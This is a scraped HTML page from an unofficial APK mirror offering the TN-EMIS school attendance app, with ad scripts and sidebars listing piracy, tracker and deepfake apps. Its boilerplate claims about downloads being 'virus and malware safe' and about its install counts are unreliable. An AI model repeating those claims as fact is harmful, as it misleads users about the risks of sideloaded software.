

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://wapsoft.net/app/tn-emis
body_size: 10362
content:
<!DOCTYPE HTML>
<html lang="en">
<head>
<title>TN - EMIS - School Attendance  APK Android App Download for free</title>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://wapsoft.net/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/css/content.css" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0" />
<meta property="og:title" content="TN - EMIS APK Android App Download for free" />
<meta property="og:url" content="https://wapsoft.net/app/tn-emis" />
<meta property="og:type" content="article" />
<meta property="og:description" content="Download TN - EMIS 0.0.7 APK Latest version for Android. Best Education App for Android Phone for free." />
<meta property="og:image" content="https://lh3.googleusercontent.com/e0UryWLQjGBFF_hpXu7jlGltV9pfSarFPqfLuNw2iiGchdGgewxy5W3CF0zP7x84gkQ&#x3D;s120-rw" />
<meta property="fb:app_id" content="1029188420510452" />
<meta name="twitter:site" content="@apkproz" >
<meta name="twitter:title" content="TN - EMIS APK Android App Download for free" />
<meta name="twitter:description" content="Download TN - EMIS 0.0.7 APK Latest version for Android. Best Education App for Android Phone for free." />
<meta name="twitter:image" content="https://lh3.googleusercontent.com/e0UryWLQjGBFF_hpXu7jlGltV9pfSarFPqfLuNw2iiGchdGgewxy5W3CF0zP7x84gkQ&#x3D;s120-rw?7876" />
<meta name="theme-color" content="#000" />
<link rel="canonical" href="https://wapsoft.net/app/tn-emis" />
<link rel="amphtml" href="https://wapsoft.net/app/tn-emis/amp" />
<link rel="preconnect" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="preconnect" href="//ssl.google-analytics.com">
<link rel="dns-prefetch" href="//ssl.google-analytics.com">
<link rel="preconnect" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="preconnect" href="//cdnjs.cloudflare.com">
<link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
<link rel="preconnect" href="//lh3.googleusercontent.com">
<link rel="dns-prefetch" href="//lh3.googleusercontent.com">
<link rel="preconnect" href="//ajax.googleapis.com">
<link rel="dns-prefetch" href="//ajax.googleapis.com">
<link rel="preconnect" href="//d3n8x5uf6wlxep.cloudfront.net">
<link rel="dns-prefetch" href="//d3n8x5uf6wlxep.cloudfront.net">
<link rel="preconnect" href="//dj85h755qndi7.cloudfront.net">
<link rel="dns-prefetch" href="//dj85h755qndi7.cloudfront.net">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"MobileApplication","url":"https://wapsoft.net/app/tn-emis","name":"TN - EMIS","softwareVersion":"0.0.7","description":"Download TN - EMIS 0.0.7 APK Latest version for Android. Best Education App for Android Phone for free.","image":"https://lh3.googleusercontent.com/e0UryWLQjGBFF_hpXu7jlGltV9pfSarFPqfLuNw2iiGchdGgewxy5W3CF0zP7x84gkQ&#x3D;s120-rw","operatingSystem":"ANDROID","inLanguage":"en","applicationCategory":"App", "applicationSubCategory":"Education","aggregateRating":{"@type":"AggregateRating","worstRating":"1","bestRating":"5","ratingValue":"3.5","ratingCount":"3018"},"offers":{"@type":"Offer","price":"0"}}</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"Item":{"@id":"https://wapsoft.net/apk/apps","name":"apps"}},{"@type":"ListItem","position":2,"Item":{"@id":"https://wapsoft.net/category/education-apps","name":"Education"}}]}</script>
<!-- <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>   window.googletag = window.googletag || {cmd: []}; googletag.cmd.push(function () {var interstitialSlot = googletag.defineOutOfPageSlot('/21849154601,137422614/Ad.Plus-Interstitial', googletag.enums.OutOfPageFormat.INTERSTITIAL); if (interstitialSlot) interstitialSlot.addService(googletag.pubads()); googletag.pubads().enableSingleRequest(); googletag.enableServices(); googletag.display(interstitialSlot);}); </script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>   window.googletag = window.googletag || {cmd: []}; var anchorSlot; googletag.cmd.push(function () {anchorSlot = googletag.defineOutOfPageSlot('/21849154601,137422614/Ad.Plus-Anchor', googletag.enums.OutOfPageFormat.BOTTOM_ANCHOR); anchorSlot.addService(googletag.pubads()); googletag.pubads().enableSingleRequest(); googletag.enableServices(); googletag.display(anchorSlot);}); setInterval(function () {googletag.pubads().refresh([anchorSlot]);}, 30000);  </script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script> window.googletag = window.googletag || {cmd: []}; var LeftSideRailSlot, RightSideRailSlot; googletag.cmd.push(() => {LeftSideRailSlot = googletag.defineOutOfPageSlot('/21849154601,137422614/Ad.Plus-Side-Anchor', googletag.enums.OutOfPageFormat.LEFT_SIDE_RAIL); LeftSideRailSlot.addService(googletag.pubads()); RightSideRailSlot = googletag.defineOutOfPageSlot('/21849154601,137422614/Ad.Plus-Side-Anchor', googletag.enums.OutOfPageFormat.RIGHT_SIDE_RAIL); RightSideRailSlot.addService(googletag.pubads()); googletag.pubads().enableSingleRequest(); googletag.enableServices(); googletag.display(LeftSideRailSlot); googletag.display(RightSideRailSlot);}); setInterval(function () {googletag.pubads().refresh([LeftSideRailSlot, RightSideRailSlot]);}, 30000);  </script> -->
</head>
<body>
    <script src="https://alwingulla.com/88/tag.min.js" data-zone="75582" async data-cfasync="false"></script>
<nav class="navbar navbar-default bg-dark">
	<div class="container-fluid">
		<div class="navbar-header">
			<button type="button" class="navbar-toggle collapsed"
				data-toggle="slide-collapse" data-target="#slide-navbar-collapse"
				aria-expanded="false">
				<span class="sr-only">Menu</span> <span class="icon-bar"></span> <span
					class="icon-bar"></span> <span class="icon-bar"></span>
			</button>
			<a class="navbar-brand" href="/"><img alt="WapSoft" width="150"
				height="37" title="WapSoft" src="/imgs/wapsoft.png"></a>
		</div>
		<div class="collapse navbar-collapse" id="slide-navbar-collapse">
			<div class="list-group list-group-flush">
				<div class="p-2"></div>
				<div class="p-2"></div>
				<a class="list-group-item list-group-item-action" style="border-top: 0 none" href="https://wapsoft.net"> &#127968; Home</a>
				<a class="list-group-item list-group-item-action" href="/apk/apps">&#x265B; Top Apps</a>
				<a class="list-group-item list-group-item-action" href="/category/action">&#9876;  Best Action Games</a>				
				<a class="list-group-item list-group-item-action" href="/apk/vpn">&#x2630; Best VPN Apps</a>
				<a class="list-group-item list-group-item-action" href="/category/finance">&#128176; Top Loan Apps</a>				
				<a class="list-group-item list-group-item-action" href="/apk/free">&#128269; Search Apps</a>
				<a class="list-group-item list-group-item-action" href="/promote-apps">&#1421; Promote App</a>
				<a class="list-group-item list-group-item-action" href="/contact-us">&#128222; Contact Us</a>
			</div>
		</div>
	</div>
</nav>
<div class="menu-overlay"></div>

	<div class="container bg-white">
	<br>
		<div class="search shadow">
			<form action="/search" class="search-form" method="get" target="_top">
				<input type="text" name="app" placeholder="Search Apps and Games"
					aria-label="Search"><input type="submit" value="Search">
			</form>
		</div>
		<br>
		<div class="row">
			<div class="col-12 col-sm-6 col-md-9">
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb shadow rounded rounded bg-danger">
						<li class="breadcrumb-item"><a href="/">Home</a></li>
						<li class="breadcrumb-item"><a title="android apk Apps"
							href="/apk/apps">Apps</a></li>
						<li class="breadcrumb-item"><a
							title="Free Education APK apps" href="/category/education-apps">Education</a>
						</li>
						<li class="breadcrumb-item active" aria-current="page">TN - EMIS</li>
					</ol>
				</nav>
				<div class="row-sm2">
					<article>
					<br>
						<div class="d-flex p-2 flex-row my-flex-container shadow rounded">
							<div class="p-2 my-flex-item">
								<img class="lazy rounded" src="https://lh3.googleusercontent.com/e0UryWLQjGBFF_hpXu7jlGltV9pfSarFPqfLuNw2iiGchdGgewxy5W3CF0zP7x84gkQ&#x3D;s120-rw" alt="TN - EMIS App" title="TN - EMIS" height="120" width="120">
							</div>
							<div class="p-2 my-flex-item">
								<div class="d-flex">
								<h1>TN - EMIS - School Attendance  APK App</h1></div>
								<span class="badge p-2" style="font-weight:bold;">0.0.7</span><br>
								<span id="rating" class="badge p-2" style="font-weight:bold;"></span><br>
								<script type="298df897fe598817d605b5a1-text/javascript">var rating = Math.floor(Number(7)/2);var i;var rat="";for(i=0;i<rating;i++){rat += "&#x2B50;";}document.getElementById("rating").innerHTML = rat+" "+3.5;</script>								
								<span>by <a href="/search?app=TN-EMIS-CELL"><strong>TN-EMIS-CELL</strong></a></span><br>						
							</div>
						</div>
							<div class="row justify-content-center">
	<div class="col-md-6 p-2" style="font-weight: bold;">Share on :</div>
	<div class="col-md-6 p-2">
		<a title="Share on Facebook"
			href="https://www.facebook.com/sharer/sharer.php?u=https://wapsoft.net/app/tn-emis"
			rel="nofollow noopener" target="_blank"><img width="25"
			height="25" src="https://lh3.googleusercontent.com/pw/ABLVV87cxKeZ1NC1TGlEAFJoSPHlrQY8lPaNqFDHIGAVNEXETc75vmMAo4InW46iFk_GvrW0HIzH8elSbt7o5-nldY95ZBoaLEfGgfCT53BGEAHN4Yxyh8u_geeqlp39XrFu72N59j5fwmRuc20agn3gHp9U=w25-h25-s-no-gm"
			alt="Facebook"></a>
	</div>
	<div class="col-md-6 p-2">
		<a title="Share on Twitter"
			href="https://twitter.com/intent/tweet?url=https://wapsoft.net/app/tn-emis"
			rel="nofollow noopener" target="_blank"><img width="25"
			height="25" src="https://lh3.googleusercontent.com/pw/ABLVV84Eeh06-bw7X_HX7YtF7tLF8vmE2PHpUFg6_MUQ-Y5PvcplxIXtMWYS08AOr5BABxc1wSSYh73ZoaQZSvW-pmi5m9iHvTr_DazLCR3Jk1fKRHX7q4bB8BKP-7tvc_xxWM7oEMwudIG9bWN87wigDeMV=w25-h25-s-no-gm"
			alt="Twitter"></a>
	</div>
	<div class="col-md-6 p-2">
		<a title="Share on Whatsapp"
			href="whatsapp://send?text=Download+TN - EMIS+Latest+version+only+on+WapSoft.+Click+here++https://wapsoft.net/app/tn-emis"
			data-action="share/whatsapp/share" rel="nofollow noopener"
			target="_blank"><img width="25" height="25" src="https://lh3.googleusercontent.com/pw/ABLVV87LeH_OY5D--AZTe13izPqewiLFiIKsQftMSrfugMQ1O7UAxSuL8uVSedH3ZZ6Jhfu2UMZFadtFJL6_rX28No1M4VWfoJbz5nF9pMrLSm8yk2g-frZIjj7bqosdYlsx06D9y94ujsytVb-Gzv3FMPpw=w25-h25-s-no-gm" alt="WhatsApp"></a>
	</div>
</div>				
						<div class="ads300 justify-content-center p-2"><div id="ads300"></div>
<script aync src="https://ad.rupeedeals.com/js/adsbyrpd.js" data-container="ads300" type="298df897fe598817d605b5a1-text/javascript">
</script></div>
						<br>
						<div class="col-sm2">
	<h2>More about the App</h2>
	<p class="p-2"><strong>TN - EMIS</strong> APK (com.emisone.tnschools) is created by TN-EMIS-CELL for Android devices.
		TN - EMIS 0.0.7 is great App that always tops in the Education category.
		TN-EMIS-CELL has developed TN - EMIS for the customer to improve and enjoy their experience in
		Education.
		 Unexpectedly, TN - EMIS App is rated 3.5 out of 5 by editors in the Android app store.
		Download the com.emisone.tnschools bundle apks/xapk and base packages free of charge without downloading extra apps.
	</p>
	<span id="togglee" onclick="if (!window.__cfRLUnblockHandlers) return false; collapse()" class="btn btn-sm btn-outline-info" data-cf-modified-298df897fe598817d605b5a1-="">Show more ...</span>
	<div class="collapse" id="desc">
		<p class="p-2">TN - EMIS App installed more than <i>3018</i> times by users.
			Download virus and malware safe, unmodified com.emisone.tnschools APKs only on <i>WapSoft</i>.
			Visit Education category and find lot more free Apps like TN - EMIS for your
			device. If you are having issues with installation or App doesn't exist in our store try to <a title="Find TN - EMIS on Google Play Store" rel="nofollow" href="https://play.google.com/store/search?q=TN - EMIS&c=apps">Find TN - EMIS on Google Play Store</a>.</p>
		 
	</div>
	<div class="shadow col-sm2 p-2">
		<div>
			<h3>What's New on 0.0.7</h3>
		</div>
		<div class="text-success p-2"> </div>
	</div>
</div>
						<div class="col-sm2 shadow rounded p-2">
<h2>TN - EMIS Android App Details</h2>
	<b>Package :</b> com.emisone.tnschools<br>
	<b>File Size :</b> 18M<br>
	<b>Current Version :</b> 0.0.7<br>
	<b>Total Downloads :</b> 3018<br>
	<b>App Updated on : </b><span>73 months ago</span><br>
	<b>Minimum Requirement :</b> Android 4.3+<br>
</div>
					</article>
				</div>
				<div id="download" class="ads300 justify-content-center p-2"><div id="ads300"></div>
<script aync src="https://ad.rupeedeals.com/js/adsbyrpd.js" data-container="ads300" type="298df897fe598817d605b5a1-text/javascript">
</script></div>
				<div class="row justify-content-center">
					<a title="Download TN - EMIS" class="btn-sm btn-success shadow rounded"
						href="https://wapsoft.net/app/tn-emis/download">Download</a>
				</div>
				<div class="ads300 justify-content-center p-2"><div id="linkad"></div>
<script aync src="https://ad.rupeedeals.com/js/adsbyrpd.js" data-container="linkad" type="298df897fe598817d605b5a1-text/javascript">
</script></div>
				<br>
				<div class="row justify-content-center" id="bad"></div>
				<br>
				<div
					class="row rounded bg-danger text-white justify-content-center p-2">Alternative Apps</div>
				<br>
				<div class="row">
					<div
						class="appcard justify-content-center text-center col-4 col-sm-3 col-md-2">
						<a title="a ut Video Editing Walkthrough 2K21" href="/app/a-ut-video-editing-walkthrough-2k21"
							class="applist"> <img class="lazy img-fluid shadow rounded"
							src="/apk.webp"
							data-src="https://play-lh.googleusercontent.com/9Qjw5w16VcknNNQen2N-KzeIV7hVAq0Na-ApX6O2Tu5WviV8J79lZvaZP7egG74cS1jA&#x3D;s120-rw" alt="a ut Video Editing Walkthrough 2K21 "
							title="a ut Video Editing Walkthrough 2K21" height="75" width="75" />
							<dd-name class="name">a ut Video Editing Walkthrough 2K21</dd-name>
						</a>
					</div>
					<div
						class="appcard justify-content-center text-center col-4 col-sm-3 col-md-2">
						<a title="New HappyMod Happy Apps Guide Free" href="/app/new-happymod-happy-apps-guide-free"
							class="applist"> <img class="lazy img-fluid shadow rounded"
							src="/apk.webp"
							data-src="https://play-lh.googleusercontent.com/y-Rleqo2dcFI9ETnzrd1tJa34fYuDs57QGbiRdgjxuqdU5OXpmix9dVMQS35xDmVzQ&#x3D;s120-rw" alt="New HappyMod Happy Apps Guide Free "
							title="New HappyMod Happy Apps Guide Free" height="75" width="75" />
							<dd-name class="name">New HappyMod Happy Apps Guide Free</dd-name>
						</a>
					</div>
					<div
						class="appcard justify-content-center text-center col-4 col-sm-3 col-md-2">
						<a title="SEeHazar" href="/app/seehazar"
							class="applist"> <img class="lazy img-fluid shadow rounded"
							src="/apk.webp"
							data-src="https://play-lh.googleusercontent.com/V0TBO5vILrP3g90ZlXqNZL1GQhTHwFfWk1fyWDUwmyjPqkQMI1LCOj36cWfV3wNJN1o&#x3D;s120-rw" alt="SEeHazar Biometric Attendance"
							title="SEeHazar" height="75" width="75" />
							<dd-name class="name">SEeHazar</dd-name>
						</a>
					</div>
					<div
						class="appcard justify-content-center text-center col-4 col-sm-3 col-md-2">
						<a title="Madhu" href="/app/madhu"
							class="applist"> <img class="lazy img-fluid shadow rounded"
							src="/apk.webp"
							data-src="https://lh3.googleusercontent.com/nO4lSaZ7P_aPexBiK3_Yern3jKZaakxvastfraTELmxYoXeRXC856vlrcAfHVdTXUg&#x3D;s120-rw" alt="Madhu "
							title="Madhu" height="75" width="75" />
							<dd-name class="name">Madhu</dd-name>
						</a>
					</div>
					<div
						class="appcard justify-content-center text-center col-4 col-sm-3 col-md-2">
						<a title="Rekenmachine" href="/app/rekenmachine"
							class="applist"> <img class="lazy img-fluid shadow rounded"
							src="/apk.webp"
							data-src="https://lh3.googleusercontent.com/POgn4x_Jrz18VxrjbZC88ijwZJwmOjs2flX1KC0Kz7IF1oncFoKOMsWfFKntJjc20BRJ&#x3D;s120-rw" alt="Rekenmachine "
							title="Rekenmachine" height="75" width="75" />
							<dd-name class="name">Rekenmachine</dd-name>
						</a>
					</div>
				</div>
			</div>
			<div class="col">
	<span class="row text-white rounded bg-danger justify-content-center p-2">Popular Apps</span>
	<div class="list-group list-group-flush">
		 <a title="FAUG" href="/app/faug" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/CqLeWDJASkWx4dWw7bHtOxxSxA1VCGH71vIXjP3TkoFq4TJ-_uLAxOt4wnwd7t9rAIw&#x3D;s120-rw" alt="img-FAUG" height="30"
				width="30"> FAUG - Fearless And United Guards APK <span class="badge shadow badge-success">1.0 beta</span>
		</a>  <a title="Game Turbo" href="/app/game-turbo" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://lh3.googleusercontent.com/pw/ACtC-3cCELU7CYTRLjQYXQR0Ejb_xSwZUxKMR32lJRLKhe12rlJgzRh86kz_6SbCxJnF_ZX2QkDN8C7DhjVf8dYqtxh7za3QS1LcCjDgtL_blIn6TjZKjM0ZdRKfLXFXZnULsGSVOAQQNzb5to5346mwdbD_&#x3D;s120-rw" alt="img-Game Turbo" height="30"
				width="30"> Game Turbo -  APK <span class="badge shadow badge-success">3.0</span>
		</a>  <a title="Technewztop" href="/app/technewztop" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/c28V1DvATT1VLXtzMWaMdUp-kHyrNmDkrFxWzJL-hHRBfZ9mlmCqGp0772j7w5pzvG0&#x3D;s120-rw" alt="img-Technewztop" height="30"
				width="30"> Technewztop - Border Light APK <span class="badge shadow badge-success">2.8</span>
		</a>  <a title="ZAO" href="/app/zao" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://lh3.googleusercontent.com/[base64]&#x3D;s120-rw" alt="img-ZAO" height="30"
				width="30"> ZAO - Deepfake Face Swap APK <span class="badge shadow badge-success">1.7.1</span>
		</a>  <a title="CGMix.Net" href="/app/cgmix" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://lh3.googleusercontent.com/pw/ACtC-3eeKoq9gDHso97SqSdDvvf7gh9ZW3AyJsv7tsDKOLHqKVmgMfgpf9uIfxsix_rdAkJAXVsIB3wOKsR2xziCnbOucF1Kb-uHIRiWs579xIyD6tSXUlvbXRlVW_o4G3r8jdndPNVlrsGR8s5Cwk0FCNrL&#x3D;s120-rw" alt="img-CGMix.Net" height="30"
				width="30"> CGMix.Net - IPL 2023 APK <span class="badge shadow badge-success">3.6</span>
		</a>  <a title="Pikashow iOS17" href="/app/pikashow-ios-17" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/XoLAwexJ-StBfUoDe2BijmfSnmwzFxqbglp-WE1baTqGhF0SUAvvhXRRRDbNYgQ3S-Y&#x3D;s120-rw" alt="img-Pikashow iOS17" height="30"
				width="30"> Pikashow iOS17 -  APK <span class="badge shadow badge-success">1.10</span>
		</a>  <a title="Pikashow Alternatives" href="/app/pikashow-alternatives" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/P26wq5VG1rF8j-lcvE3MGI8P5eTo7SfhHgi72ZaDBKSRvz_eZWCU_dWH-aJuRERhmQ&#x3D;s120-rw" alt="img-Pikashow Alternatives" height="30"
				width="30"> Pikashow Alternatives -  APK <span class="badge shadow badge-success">1.10</span>
		</a>  <a title="IPL 2023 TV" href="/app/ipl-2023-tv" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/AGRBoeueXEo9KlqDpRZlzihHzkuXsiYmEzrgEKWAxCJft2kHBYGrmA5xi0J-7sgs&#x3D;s120-rw" alt="img-IPL 2023 TV" height="30"
				width="30"> IPL 2023 TV -  APK <span class="badge shadow badge-success">1.0</span>
		</a>  <a title="ZAO English" href="/app/zao-english" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://lh3.googleusercontent.com/[base64]&#x3D;s120-rw" alt="img-ZAO English" height="30"
				width="30"> ZAO English - Deepfake Face Swap APK <span class="badge shadow badge-success">1.7.1</span>
		</a>  <a title="ExpertDth com" href="/app/expertdth-com" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/cL52ihSq0mNT1fZbdCHRx-lBnDA2J1kfk3hx_gF-oSiuvoHF4SnnvWX2oO6-Gn0nY3s&#x3D;s120-rw" alt="img-ExpertDth com" height="30"
				width="30"> ExpertDth com - WhatsApp Tracker APK <span class="badge shadow badge-success">2.4</span>
		</a> 
	</div>
	<span class="row text-white rounded bg-danger justify-content-center p-2">New Apps</span>
	<div class="list-group list-group-flush">
		 <a title="Amazon Price Tracker India" href="/app/amazon-price-tracker-india" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/PhuHICPjAM0CWIda0gr-MOLcfS06rFSgZ06YzN0vH1FlN9b8XxotBaNgcO8vLsfkaDM&#x3D;w120" alt="img-Amazon Price Tracker India" height="30"
				width="30"> Amazon Price Tracker India - Price History <span class="badge shadow badge-success">1.5.1</span>
		</a>  <a title="Princess Girl Hair Beauty Salon" href="/app/princess-girl-hair-beauty-salon" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/VLs875nSSaJg8pbnmL0qgcG920xtEVL54f5G6HpUqDAGWU_dMEdIaQOOnFVmsb0L6ZA&#x3D;w120" alt="img-Princess Girl Hair Beauty Salon" height="30"
				width="30"> Princess Girl Hair Beauty Salon -  <span class="badge shadow badge-success">1.2.3</span>
		</a>  <a title="Cricy" href="/app/cricy" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/zP5eopql9wYAbPE4SbB21PyzPv1n02OhpRXRLNetyeq-AGbJLOLtfKhJBvANQGc41vPg&#x3D;w120" alt="img-Cricy" height="30"
				width="30"> Cricy -  <span class="badge shadow badge-success">5.6</span>
		</a>  <a title="Fry’s" href="/app/fry’s" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/jZ49LHpm6m3u1yO337W6zAw3oeoFALYl9y-AvqlmsyeUBywaXzXjGZu8rMeY7YCYks4&#x3D;w120" alt="img-Fry’s" height="30"
				width="30"> Fry’s -  <span class="badge shadow badge-success">71.3</span>
		</a>  <a title="YMusic" href="/app/ymusic" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/98x8iq3uodGUkAVd14q4cVKUVlai1_4nN6v3JlS2x8X0Z4He5dOOcB-buwRIqZr41Q&#x3D;w120" alt="img-YMusic" height="30"
				width="30"> YMusic -  <span class="badge shadow badge-success">1.2.9</span>
		</a>  <a title="Brawl Stars" href="/app/brawl-stars" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/EiElcSrd6-o-19roiswSx0AZPzsq6qF3hUGHsSWDl5UVtj7G23DHkneM8ucwqyOmEg&#x3D;w120" alt="img-Brawl Stars" height="30"
				width="30"> Brawl Stars - Non Nude <span class="badge shadow badge-success">53.17</span>
		</a>  <a title="ChargePoint" href="/app/chargepoint" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/VOUp4pC3EpNJEORZldKUCCOdd4rMAAtqCj6Pa2FawizKpIJ5NUDPiHAmtJeGM-eA07c&#x3D;w120" alt="img-ChargePoint" height="30"
				width="30"> ChargePoint -  <span class="badge shadow badge-success">6.1.0</span>
		</a>  <a title="Virtual Bom V5" href="/app/virtual-bom-v5" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/-QsuXKuvVYSyUyuFGanp4jXMMJ8K3lAcpUJ0AvaPKt9zCIT9AbHZy-7Ac5HMYEOG8nk&#x3D;w120" alt="img-Virtual Bom V5" height="30"
				width="30"> Virtual Bom V5 -  <span class="badge shadow badge-success">1.0</span>
		</a>  <a title="Beeper Mini" href="/app/beeper-mini" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/smmwoDs1epsXw_TBBc9QxMkBsADgEOLiK2xDYFQ6RjuI74Dtg3d9fnNw1BjEwmUhQt7t&#x3D;w120" alt="img-Beeper Mini" height="30"
				width="30"> Beeper Mini - Chat with iPhone <span class="badge shadow badge-success">1.2.30</span>
		</a>  <a title="HoneyGain" href="/app/honeygain" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/7KtFXvcJBjYNUL4vuC_NxGI_cRK0-ivBUDQ2kNqDFbr4_31cNjdMu9SnCIuFIb9NZVJC&#x3D;w120" alt="img-HoneyGain" height="30"
				width="30"> HoneyGain -  <span class="badge shadow badge-success">0.9.15-LP-NY</span>
		</a> 
	</div>
	<span class="row text-white rounded bg-danger justify-content-center p-2">Popular Games</span>
	<div class="list-group list-group-flush">
		 <a title="FAU-G Game" href="/game/fau-g" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/yl6aV2IpLcZLVUFj5BgHoIkhxDLHlLf-Z-A-aastQF18vXKUQvnpyC8txf3RFK2pW7W-&#x3D;s160" alt="img-FAU-G Game" height="30"
				width="30"> FAU-G Game - Fearless and United Guards <span class="badge shadow badge-success">1.0 Pre Register</span>
		</a>  <a title="Free Fire Illuminate" href="/game/free-fire-illuminate" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/83VgJpfFEpw4gZqbhRjkE8qRdp3nENY5xmJnafXefuq63XvdjnTAsng0t50v3zOeXA&#x3D;s120" alt="img-Free Fire Illuminate" height="30"
				width="30"> Free Fire Illuminate -  <span class="badge shadow badge-success">1.70.0</span>
		</a>  <a title="Free Fire Cobra" href="/game/free-fire-cobra" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/p5p3XOkGw84KJM1c_SZpu-aJUgHLM82MkMQ2ZvVzFyMwQsb0wePF_fLsJEDtEltQ5PA&#x3D;s120-rw" alt="img-Free Fire Cobra" height="30"
				width="30"> Free Fire Cobra -  <span class="badge shadow badge-success">1.59.1</span>
		</a>  <a title="GrandTheftAuto San Andreas" href="/game/grandtheftauto-san-andreas" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/XRlCpj22PFJuFK43QcE3u5RxmoNUed7YO_zG-6F1PCqjrBIIURbTBDvTgLVVIk5pNeY&#x3D;s120-rw" alt="img-GrandTheftAuto San Andreas" height="30"
				width="30"> GrandTheftAuto San Andreas -  <span class="badge shadow badge-success">1.08</span>
		</a>  <a title="PUBG MOBILE LITE" href="/game/pubg-mobile-lite" class="list-group-item list-group-item-action">
